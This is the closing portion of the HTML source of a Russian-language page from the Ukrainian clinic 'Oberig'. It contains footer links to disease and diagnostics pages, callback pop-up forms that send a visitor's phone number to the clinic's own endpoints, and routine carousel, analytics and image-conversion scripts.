href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/cistit-244">Циститом</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-molocnix-zaloz-387">Узи молочных желез центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/bezpliddya-205">Медикаментозное лечение бесплодия</a></span><span><a href="https://oberig.ua/ru/diagnostics/papiloma-187">Папилломы лечение</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neirocirkulyatorna-distoniya-286">Диагноз нцд</a></span><span><a href="https://oberig.ua/ru/diagnostics/eroziya-siiki-matki-184">Эрозия шм</a></span><span><a href="https://oberig.ua/ru/diagnostics/matkovi-krovoteci-202">Внутреннее кровотечение в матке</a></span><span><a href="https://oberig.ua/ru/diagnostics/epididimit-243">Эпидидимит</a></span><span><a href="https://oberig.ua/ru/diagnostics/zinoca-konsultaciya-232">Гинеколог женская консультация</a></span><span><a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-gomilkostopa-318">Разрыв связок в голеностопе</a></span><span><a href="https://oberig.ua/ru/diagnostics/lazerna-terapiya-323">Лазерная терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-dlya-ditei-380">Узи детям киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-sercya-exokardioskopiya-371">Узи сердца цена киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/trixomoniaz-198">Трихомониаз лечится</a></span><span><a href="https://oberig.ua/ru/diagnostics/prostatit-246">Клиники лечения простатита</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Экг терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/protez-sinovialnoyi-ridini-312">Гиалуроновая кислота купить для суставов</a></span><span><a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Ктг плода</a></span><span><a href="https://oberig.ua/ru/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Перелом таза</a></span><span><a href="https://oberig.ua/ru/diagnostics/zaxvoryuvannya-prostati-245">Заболевание простаты лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-xrebta-350">Кт позвоночника киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/zaxvoryuvannya-prostati-245">Воспаление простаты</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-suglobiv-366">Узи суставов киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/bradikardiya-280">Брадикардию</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="bc898e8d8f8c8c8ffcd3ded9ced5db92c9dd">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Аллергическая крапивница">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Аллергическая крапивница">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Аллергическая крапивница">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="iavQpPwdstYH8gpgGt5zIPzR5tPNuw7gJOM6IuDz">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
